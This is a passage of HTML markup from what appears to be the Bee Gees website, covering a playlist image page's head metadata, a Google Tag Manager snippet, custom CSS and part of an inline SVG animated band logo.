<link rel="https://api.w.org/" href="https://www.beegees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beegees.com/wp-json/wp/v2/media/562" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beegees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beegees.com%2Fdiscover-the-beegees-playlists%2Fplaylists-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beegees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beegees.com%2Fdiscover-the-beegees-playlists%2Fplaylists-3%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">
<style>@media(max-width:500px){#js-smoothstate > div > div > div > section > a > div > div > div.hero--image.hero--special.hero__home.kenburns-top{
    background-image: url(https://www.beegees.com/wp-content/uploads/sites/739/2021/04/mobile_2.jpg) !important;
}
}
	.release-hero--spotify-follow{ display: none !important; }
</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCW6ZFV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.ae-cform-title {
display: none;
}

.social-links {display: none;}

#js-smoothstate > div > div > div > div.mailing-list-signup-container > div > div.mailing-list-signup-intro > div {color: #FFF;}

.ae-cform-optin-label {
	color: #FFF;
}	

#js-smoothstate > div > div > div > section > a > div > div > div.hero--image.hero--special.hero__home.kenburns-top {
	background-size:100%;
	background-position:bottom;
	background-color:#7fb8c9;
}

.releases-era-toggle {display: none !important;}

#js-smoothstate > div > div > div > section > div.hero.release-hero > div > div.release-hero--copy-wrapper > div > ul > li.release-hero--btn-buy {display: none;}		</style>
		
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/manifest.json">
		<link rel="mask-icon" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<link rel="shortcut icon" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/favicon.ico">
		<meta name="msapplication-config" content="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/favicons/browserconfig.xml">
		<meta name="theme-color" content="#000000">
		
		<script src="https://apis.google.com/js/platform.js"></script>

		<link rel="stylesheet" id="google-fonts-css" href="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/css/animation-setup.css" type="text/css" media="all">
		<style>
			body.home .hero--content h1, body.blog .hero--content h1 {
			    float: none;
			}
		</style>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-562 attachmentid-562 attachment-jpeg offcanvas">

	<div id="grid-tool" style="z-index: 999;">
	
	<div class="gt-container">

		<div class="gt-row row">

			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>
			
			<div class="gt-column small-1 columns">&nbsp;</div>

		</div>

	</div>

</div>
	<div id="transition-clip" class="transition-clip">

	<div id="transition-wrapper" class="transition-wrapper">

		<div class="transition-solid-block"></div>

		<div class="transition-wrapper-logo">
			<div id="transition-logo" class="transition-logo">
				<svg id="logoforswipe" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 340 90">
  <defs>
    <clipPath id="clip-path">
      <path d="M310,62.56a1.08,1.08,0,0,0,1,1.1,1,1,0,0,0,.52-.14c.34-.22,8.6-5.55,9.39-6a1.92,1.92,0,0,1,2-.13,3,3,0,0,1,1.13,2.6,20.19,20.19,0,0,1-5,14c-3.19,3.44-7.54,5.19-12.92,5.19a19.83,19.83,0,0,1-16.1-8.42L284,74.68c5.05,7.06,12.81,10.76,21.94,10.43,9.35-.35,23.78-7.22,25.22-24.72A27.94,27.94,0,0,0,330,49.28l-19.38,12.3A1.12,1.12,0,0,0,310,62.56Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path d="M286.73,64.74l-6,3.87q.36.91.77,1.78l6-3.88Q287.09,65.64,286.73,64.74Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-3">
      <path d="M286.85,39.34c-.13-.08-.49-.28-1.48.71-.65.64-6.34,6.62-6.61,17.68a27.24,27.24,0,0,0,.61,6.38l6-3.83a29.22,29.22,0,0,1-.73-6.43A31.92,31.92,0,0,1,287,40.64C287.21,40.27,287.31,39.6,286.85,39.34Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-4">
      <path d="M191.51,71.81A17.52,17.52,0,0,0,193,69.07h-6.84a1.37,1.37,0,0,0,0,2.75Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-5">
      <path d="M277.22,29.47a1.41,1.41,0,0,0,1.37,1.44,1.31,1.31,0,0,0,.64-.16l5.48-3.55.08.91c.61,6.65,8.29,10.9,14.45,14.31,3.11,1.72,5.79,3.21,7.28,4.78l.48.51L273.7,69.08H203.2c0,1,0,1.92,0,2.74l70.46,0L315.19,45c-2.29-3.42-6.94-5.9-11.45-8.29-6.11-3.24-12.42-6.59-13.69-12.55l-.08-.4,3.76-2.43.2.72c1.32,4.87,6.58,7.66,12.14,10.6,6.06,3.21,12.33,6.53,15,13l.18.45L275.87,75.36h-.15l-72.5,0c0,.27,0,.44,0,.5,0,.35,0,.66,0,1a10,10,0,0,0,0,1.26c35.28,0,70.76,0,73.37,0L328.18,45c-3-6.61-11.77-11.58-16-14l-.69-.39-2.33-1.32c-5.74-3.25-8.9-5-11.3-8.45-2-2.86-1.91-6.83-1.85-8.74,0-.24,0-.45,0-.61,0-.8,0-1.38.93-1.84.22-.11.77-.43,1.31-.74,1-.57,1.78-.33,2.67.82,3.23,4.15,6.62,6.15,10.66,6.27,3.55.11,6.87-2.08,7.65-4.12.56-1.45.2-2.18,0-2.34-.34-.3-.71-.16-1.31.23a4.8,4.8,0,0,1-2.72.85,5.51,5.51,0,0,1-4.35-1.76c-.6-.63-4.36-4.89-5.11-5.74-.94-1.06-1.77-.59-2.69.08-.73.54-23.79,15-24.77,15.6a1.28,1.28,0,0,0-.68,1.14,1.23,1.23,0,0,0,1.2,1.26,1.16,1.16,0,0,0,.6-.17l4.75-3.11.08,6.26-6.24,4A1.44,1.44,0,0,0,277.22,29.47ZM292.5,12.65l.14,6.32L289,21.25,288.84,15Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-6">
      <path d="M241.54,16.84h3.08v4.54H241.2a1.33,1.33,0,0,0,0,2.65h3.41V59.31a2.24,2.24,0,0,1-.9,1.68c-.12.11-.27.24-.44.39-.59.5-1.41,1.18-1.41,1.93,0,.93,0,1.81,2.19,1.81h.15c2.42,0,25.69-.05,29.62-.05a24.15,24.15,0,0,1,1-7.1c.43-1.34.89-2.42,1.28-3.38a18,18,0,0,0,1-2.7,4.11,4.11,0,0,0,0-2.83.8.8,0,0,0-.61-.37l-.24,0c-.58,0-.74.35-1,1.29l-.09.32,0,.08c-2.18,7-5.95,10.58-11.21,10.58h-14l1.81-1.06c4.25-2.49,10.73-6.32,11.17-6.64l.06,0a1.19,1.19,0,0,0,.61-1,1,1,0,0,0-1-1.05,1,1,0,0,0-.56.18l-3.07,2-.05-19.4,5.58,0a2.08,2.08,0,0,1,2.25,2.33c0,.07,0,7.32,0,8.77a1.22,1.22,0,0,0,.15.52,1.15,1.15,0,0,0,1.57.44,1.22,1.22,0,0,0,.6-1.09c0-.09,0-.25,0-.56,0-.91,0-3.18,0-8.71,0-5.3,0-8.44,0-9.88,0-.57,0-.88,0-1a1.23,1.23,0,0,0-.6-1.11,1.15,1.15,0,0,0-1.57.44,1.24,1.24,0,0,0-.16.55c0,1.95,0,2.94,0,3.48h0l0,.29a1.78,1.78,0,0,1-1.89,1.65l-5.95,0,0-13.29h.54c4.45,0,7,0,7.42,0A3.26,3.26,0,0,1,269.51,18l.1.11c.15.15.44.51.9,1.09s1.29,1.61,1.71,2a2.44,2.44,0,0,0,1.56.94,1,1,0,0,0,.53-.16.5.5,0,0,0,.26-.36,2.65,2.65,0,0,0-.55-1.54L274,20a21.15,21.15,0,0,1-2.28-7.43c-.12-1.11-.55-1.32-1.3-1.32-.5,0-1,.59-1.33,1.1a1.71,1.71,0,0,1-1.52.93h-26a1.79,1.79,0,0,0,0,3.57Zm13.6,0v4.56h-4.79V16.82Zm0,7.23,0,31.27-4.84,2.79V24Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-7">
      <path d="M204.79,16.84h3.08v4.54h-3.41a1.33,1.33,0,0,0,0,2.65h3.41V59.31A2.24,2.24,0,0,1,207,61c-.12.11-.27.24-.44.39-.59.5-1.41,1.18-1.41,1.93,0,.93,0,1.81,2.19,1.81h.15c2.42,0,25.69-.05,29.62-.05a24.15,24.15,0,0,1,1-7.1c.43-1.34.89-2.42,1.28-3.38a18,18,0,0,0,1-2.7,4.11,4.11,0,0,0,0-2.83.8.8,0,0,0-.61-.37l-.24,0c-.58,0-.74.35-1,1.29l-.09.32,0,.08c-2.18,7-5.95,10.58-11.21,10.58h-14l1.81-1.06c4.25-2.49,10.73-6.32,11.17-6.64l.06,0a1.19,1.19,0,0,0,.61-1,1,1,0,0,0-1-1.05,1,1,0,0,0-.56.18l-3.07,2L222,33.95l5.58,0a2.08,2.08,0,0,1,2.25,2.33c0,.07,0,7.32,0,8.77a1.22,1.22,0,0,0,.15.52,1.15,1.15,0,0,0,1.57.44,1.22,1.22,0,0,0,.6-1.09c0-.09,0-.25,0-.56,0-.91,0-3.18,0-8.71,0-5.3,0-8.44,0-9.88,0-.57,0-.88,0-1a1.23,1.23,0,0,0-.6-1.11,1.15,1.15,0,0,0-1.57.44,1.24,1.24,0,0,0-.16.55c0,1.95,0,2.94,0,3.48h0l0,.29A1.78,1.78,0,0,1,228,30.07l-5.95,0,0-13.29h.54c4.45,0,7,0,7.42,0A3.26,3.26,0,0,1,232.76,18l.1.11c.15.15.44.51.9,1.09s1.29,1.61,1.71,2a2.44,2.44,0,0,0,1.56.94,1,1,0,0,0,.53-.16.5.5,0,0,0,.26-.36,2.65,2.65,0,0,0-.55-1.54L237.2,20a21.15,21.15,0,0,1-2.28-7.43c-.12-1.11-.55-1.32-1.3-1.32-.5,0-1,.59-1.33,1.1a1.71,1.71,0,0,1-1.52.93h-26a1.79,1.79,0,0,0,0,3.57Zm13.6,0v4.56h-4.79V16.82Zm0,7.23,0,31.27-4.84,2.79V24Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-8">
      <path d="M111,16.84h3.08v4.54H110.7a1.33,1.33,0,0,0,0,2.65h3.41V59.31a2.24,2.24,0,0,1-.9,1.68c-.12.11-.27.24-.44.39-.59.5-1.41,1.18-1.41,1.93,0,.93,0,1.81,2.19,1.81h.15c2.42,0,25.69-.05,29.62-.05a24.15,24.15,0,0,1,1-7.1c.43-1.34.89-2.42,1.28-3.38a18,18,0,0,0,1-2.7,4.11,4.11,0,0,0,0-2.83.8.8,0,0,0-.61-.37l-.24,0c-.58,0-.74.35-1,1.29l-.09.32,0,.08c-2.18,7-5.95,10.58-11.21,10.58h-14l1.81-1.06c4.25-2.49,10.73-6.32,11.17-6.64l.06,0a1.19,1.19,0,0,0,.61-1,1,1,0,0,0-1-1.05,1,1,0,0,0-.56.18l-3.07,2-.05-19.4,5.58,0a2.08,2.08,0,0,1,2.25,2.33c0,.07,0,7.32,0,8.77a1.22,1.22,0,0,0,.15.52,1.15,1.15,0,0,0,1.57.44,1.22,1.22,0,0,0,.6-1.09c0-.09,0-.25,0-.56,0-.91,0-3.18,0-8.71,0-5.3,0-8.44,0-9.88,0-.57,0-.88,0-1a1.23,1.23,0,0,0-.6-1.11,1.15,1.15,0,0,0-1.57.44,1.24,1.24,0,0,0-.16.55c0,1.95,0,2.94,0,3.48h0l0,.29a1.78,1.78,0,0,1-1.89,1.65l-5.95,0,0-13.29h.54c4.45,0,7,0,7.42,0A3.26,3.26,0,0,1,139,18l.1.11c.15.15.44.51.9,1.09s1.29,1.61,1.71,2a2.44,2.44,0,0,0,1.56.94,1,1,0,0,0,.53-.16.5.5,0,0,0,.26-.36,2.65,2.65,0,0,0-.55-1.54l-.05-.09a21.15,21.15,0,0,1-2.28-7.43c-.12-1.11-.55-1.32-1.3-1.32-.5,0-1,.59-1.33,1.1a1.71,1.71,0,0,1-1.52.93H111a1.79,1.79,0,0,0,0,3.57Zm13.6,0v4.56h-4.79V16.82Zm0,7.23,0,31.27-4.84,2.79V24Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-9">
      <path d="M74.29,16.84h3.08v4.54H74A1.33,1.33,0,0,0,74,24h3.41V59.31a2.24,2.24,0,0,1-.9,1.68c-.12.11-.27.24-.44.39-.59.5-1.41,1.18-1.41,1.93,0,.93,0,1.81,2.19,1.81H77c2.42,0,25.69-.05,29.62-.05a24.15,24.15,0,0,1,1-7.1c.43-1.34.89-2.42,1.28-3.38a18,18,0,0,0,1-2.7,4.11,4.11,0,0,0,0-2.83.8.8,0,0,0-.61-.37l-.24,0c-.58,0-.74.35-1,1.29l-.09.32,0,.08c-2.18,7-5.95,10.58-11.21,10.58h-14l1.81-1.06c4.25-2.49,10.73-6.32,11.17-6.64l.06,0a1.19,1.19,0,0,0,.61-1,1,1,0,0,0-1-1.05,1,1,0,0,0-.56.18l-3.07,2-.05-19.4,5.58,0a2.08,2.08,0,0,1,2.25,2.33c0,.07,0,7.32,0,8.77a1.22,1.22,0,0,0,.15.52,1.15,1.15,0,0,0,1.57.44,1.22,1.22,0,0,0,.6-1.09c0-.09,0-.25,0-.56,0-.91,0-3.18,0-8.71,0-5.3,0-8.44,0-9.88,0-.57,0-.88,0-1a1.23,1.23,0,0,0-.6-1.11,1.15,1.15,0,0,0-1.57.44,1.24,1.24,0,0,0-.16.55c0,1.95,0,2.94,0,3.48h0l0,.29a1.78,1.78,0,0,1-1.89,1.65l-5.95,0,0-13.29H92c4.45,0,7,0,7.42,0A3.26,3.26,0,0,1,102.26,18l.1.11c.15.15.44.51.9,1.09s1.29,1.61,1.71,2a2.44,2.44,0,0,0,1.56.94,1,1,0,0,0,.53-.16.5.5,0,0,0,.26-.36,2.65,2.65,0,0,0-.55-1.54L106.7,20a21.15,21.15,0,0,1-2.28-7.43c-.12-1.11-.55-1.32-1.3-1.32-.5,0-1,.59-1.33,1.1a1.71,1.71,0,0,1-1.52.93h-26a1.79,1.79,0,0,0,0,3.57Zm13.6,0v4.56H83.09V16.82Zm0,7.23,0,31.27-4.84,2.79V24Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-10">
      <path d="M6.1,71.81h5.69v.07l4.61-2.8h-5L35.79,54l0-29.39,4.66-2.83v34l-.27.16L6.77,76.25a1,1,0,0,0-.53.86A.9.9,0,0,0,7.1,78H22a29.41,29.41,0,0,1-1.9-2.72H12.85L44.54,56.24V10.08l.26-.17C46.62,8.77,47,8.59,47.07,8.53a2.26,2.26,0,0,1,1.62-.16c3.69.89,7.73,4.5,8.41,10.53.58,5.16-1.07,9.19-4.64,11.36-2.4,1.46-3.39,2-3.81,2.27l-.17.1a1.23,1.23,0,0,0-.62,1.1A1.18,1.18,0,0,0,49,34.95a2.11,2.11,0,0,0,.73-.22c1.16-.72,8.9-5.43,9-5.48A13.59,13.59,0,0,0,65,17.38C65,6.86,55,3.06,54.91,3a8.66,8.66,0,0,0-2-.52A2.13,2.13,0,0,0,51.58,3c-1.14.73-33.5,20.51-33.71,20.64a1.25,1.25,0,0,0-.63,1.12A1.2,1.2,0,0,0,18.41,26a1.11,1.11,0,0,0,.54-.14l9.94-6.09.83-.51-.07,6.33-.27.16c-6.15,3.76-11.29,6.87-11.51,7a1.25,1.25,0,0,0-.63,1.12,1.2,1.2,0,0,0,1.17,1.23,1.11,1.11,0,0,0,.54-.14l9.94-6.09.82-.5,0,25.95L16.27,62.63,5.58,69.28a1.45,1.45,0,0,0-.84,1.57C4.84,71.63,5.53,71.8,6.1,71.81ZM35.81,15.66l.26-.17,3.57-2.29.83-.53,0,6.25L35.8,21.76Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-11">
      <path d="M22.58,55a34.84,34.84,0,0,1,3.33-14.6c.54-1,.48-1.4.41-1.48s-.71.17-1.13.51c-5.6,4.43-8.6,11.28-8.68,19.79,0,.63,0,1.27.07,1.92l6.09-3.79C22.61,56.54,22.58,55.75,22.58,55Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-12">
      <path d="M23.65,62.83,17.5,66.62c.14.5.31,1,.47,1.5l6.16-3.75C24,63.87,23.79,63.35,23.65,62.83Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-13">
      <path d="M59.51,32.53c-4.46,2.73-8.35,5.15-10,6.2l-1,.62a1.23,1.23,0,0,0-.62,1.1A1.18,1.18,0,0,0,49,41.66a1.09,1.09,0,0,0,.53-.13c1.41-.77,3.35-2,5.79-3.56l.19-.12c.72-.47,1.3-.21,2.1.44,5.62,4.48,8.71,11.46,8.71,19.67,0,7.52-2.33,14.25-6.39,18.48A17.49,17.49,0,0,1,46.65,81.7c-8.55-.07-16.22-4.91-20.64-13L19.74,72.5c.35.69.72,1.37,1.12,2a28.11,28.11,0,0,0,2.83,3.87c5.2,6,12.55,9.11,21.24,9.11a27.4,27.4,0,0,0,20-8.61,30.64,30.64,0,0,0-5.4-46.36Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-14">
      <path d="M153.55,25.06a1.11,1.11,0,0,0,.54-.14c1.17-.72,7.9-5.13,8-5.17l.84-.55-.07,6.36-.27.16c-5,3.08-7.5,4.81-8.31,5.38l-.36.25a1.25,1.25,0,0,0-.63,1.12,1.2,1.2,0,0,0,1.17,1.23,1.12,1.12,0,0,0,.54-.14c1.16-.72,7-4.67,7.08-4.71l.84-.56,0,28L142.79,69.08H72.25q-.52,1.41-1.16,2.76l71.84,0L169,55.57V24.64l4.66-2.83V57.58L145.07,75.33H69.12a30.36,30.36,0,0,1-2,2.72h78.52l32.09-20v-48l.26-.17c1.76-1.11,2.13-1.32,2.25-1.38a2.08,2.08,0,0,1,1.66-.15c1.35.39,2.82,2,4.53,3.81.46.49.93,1,1.42,1.51,2.26,2.34,4.24,3.29,6.85,3.29,3.34,0,5.15-2,5.32-3.37a.72.72,0,0,0-.11-.57,1.12,1.12,0,0,0-.86-.27,4.86,4.86,0,0,1-3.73-1.37c-1.58-1.28-3.49-4-5.17-6.49l-.54-.79A3.59,3.59,0,0,0,184.75,3l-16,9.94L153,22.71a1.25,1.25,0,0,0-.63,1.12A1.2,1.2,0,0,0,153.55,25.06ZM169,15.66l.26-.17,3.57-2.29.83-.53,0,6.25L169,21.76Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-15">
      <path d="M63.24,69.08H27.49a26.19,26.19,0,0,0,1.89,2.74H61.93A22.78,22.78,0,0,0,63.24,69.08Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-16">
      <path d="M56.18,78.05a15.93,15.93,0,0,0,3-2.45l.25-.27H32.75a22.54,22.54,0,0,0,4,2.72Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-17">
      <path d="M154.92,60a33,33,0,0,1-.36-5.07,36.18,36.18,0,0,1,3.17-14.59c.52-1,.46-1.42.39-1.5s-.77.3-1,.51c-5.34,4.43-8.2,11.28-8.27,19.8a26.84,26.84,0,0,0,.36,4.5Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-18">
      <path d="M156.06,65l-5.67,3.54q.31.9.67,1.77l5.64-3.5C156.46,66.2,156.25,65.59,156.06,65Z" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-19">
      <path d="M181.08,45.79A1.15,1.15,0,0,0,182.16,47a1.89,1.89,0,0,0,.66-.22l5.52-3.6c1.22-.8,2.9-1.89,4.76-1.24,2.18.76,2.18,2.74,2.18,4.34,0,.76,0,4.54,0,8.38s0,8,0,8.85c0,7.32-6.54,17.45-18.82,17.45a20.09,20.09,0,0,1-17.54-9.83l-5.6,3.49c4.91,7.8,13,12.08,22.81,12.08,9.09-.11,16.9-5.55,19.92-10.86l.59-1,.39,1.13c1.79,5.17,3.78,6.22,5.5,6.57,1.17.24,1.85-.14,2-.58s0-.63-.69-1.15c-1.7-1.24-1.68-2.45-1.67-4,0-.28,0-.59,0-.92,0-1.07,0-38.12,0-39.69a2.6,2.6,0,0,1,1-2.21l.26-.2.33-.26a1.53,1.53,0,0,0,.63-1,1.11,1.11,0,0,0-.27-.83c-.43-.52-1.33-.33-2,.1-5.82,3.74-20.3,12.87-20.37,12.92A1.26,1.26,0,0,0,181.08,45.79Z" fill="none"/>
    </clipPath>
  </defs>
  <title>inline-anim-logo</title>
  <g id="s">
    <g id="scurve">
      <g clip-path="url(#clip-path)">
        <line x1="309.37" y1="63.69" x2="332.5" y2="49.28" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
        <path d="M324.5,51.27c6.78,8.56,3,17.59-2.9,23.84s-17.94,10.43-28,4.06c-8.81-5.56-11.71-14.67-11.69-23.69,0-5,1.53-9,5-16.14" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="10"/>
      </g>
      <g clip-path="url(#clip-path-2)">
        <path d="M324.5,51.27c6.78,8.56,3,17.59-2.9,23.84s-17.94,10.43-28,4.06c-8.81-5.56-11.71-14.67-11.69-23.69,0-5,1.53-9,5-16.14" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="10"/>
      </g>
      <g clip-path="url(#clip-path-3)">
        <path d="M324.5,51.27c6.78,8.56,3,17.59-2.9,23.84s-17.94,10.43-28,4.06c-8.81-5.56-11.71-14.67-11.69-23.69,0-5,1.53-9,5-16.14" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="10"/>
      </g>
    </g>
    <g>
      <g id="sline-bit">
        <g clip-path="url(#clip-path-4)">
          <path d="M286.38,12.25c0,7.88.39,17.88,5.51,21.38,4.54,3.1,14.7,8.06,19.46,12.47l-37.6,24.2H184.13" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
        </g>
      </g>
      <g id="slines">
        <g clip-path="url(#clip-path-5)">
          <path d="M320.25,8.36c-2.87,4.39-7.83,7.39-12.6,2.27s-7.27-7.93-7.27-7.93" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="10"/>
          <line x1="276.89" y1="21.12" x2="306.87" y2="2.5" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
          <line x1="276.89" y1="30.5" x2="297.25" y2="17" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
          <path d="M294.63,7c0,8-.62,15.13,5,19.5,5.16,4,20.94,9.39,25.64,18.64l-48.5,31.55H201.63" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="8"/>
          <path d="M286.38,12.25c0,7.88.39,17.88,5.51,21.38,4.54,3.1,14.7,8.06,19.46,12.47l-37.6,24.2H184.13" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
        </g>
      </g>
    </g>
  </g>
  <g id="e4">
    <g clip-path="url(#clip-path-6)">
      <line x1="238.75" y1="15.12" x2="270" y2="15.12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <path d="M269.13,10.12c-.4,3,.79,7,4.65,12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="247.62" y1="12.25" x2="247.62" y2="67" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="256.75" y1="12.25" x2="256.75" y2="57.5" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="263.19" y1="51.5" x2="241.25" y2="64.98" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      <line x1="254.37" y1="32.41" x2="267.62" y2="32.41" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="267.62" y1="21.62" x2="267.62" y2="47.62" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="238.25" y1="23" x2="258.75" y2="23" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="241.25" y1="62.83" x2="274.75" y2="62.83" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
      <path d="M277.26,48.25a43.3,43.3,0,0,1-9.64,16.87" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
    </g>
  </g>
  <g id="e3">
    <g clip-path="url(#clip-path-7)">
      <line x1="202" y1="15.12" x2="233.25" y2="15.12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <path d="M232.38,10.12c-.4,3,.79,7,4.65,12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="210.87" y1="12.25" x2="210.87" y2="67" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="220" y1="12.25" x2="220" y2="57.5" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="226.44" y1="51.5" x2="204.5" y2="64.98" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      <line x1="217.62" y1="32.41" x2="230.87" y2="32.41" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="230.87" y1="21.62" x2="230.87" y2="47.62" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="201.5" y1="23" x2="222" y2="23" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="204.5" y1="62.83" x2="238" y2="62.83" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
      <path d="M240.51,48.25a43.3,43.3,0,0,1-9.64,16.87" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
    </g>
  </g>
  <g id="e2">
    <g clip-path="url(#clip-path-8)">
      <line x1="108.25" y1="15.12" x2="139.5" y2="15.12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <path d="M138.63,10.12c-.4,3,.79,7,4.65,12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="117.12" y1="12.25" x2="117.12" y2="67" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="126.25" y1="12.25" x2="126.25" y2="57.5" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="132.69" y1="51.5" x2="110.75" y2="64.98" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      <line x1="123.87" y1="32.41" x2="137.12" y2="32.41" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="137.12" y1="21.62" x2="137.12" y2="47.62" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="107.75" y1="23" x2="128.25" y2="23" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="110.75" y1="62.83" x2="144.25" y2="62.83" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
      <path d="M146.76,48.25a43.3,43.3,0,0,1-9.64,16.87" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
    </g>
  </g>
  <g id="e1">
    <g clip-path="url(#clip-path-9)">
      <line x1="71.5" y1="15.12" x2="102.75" y2="15.12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
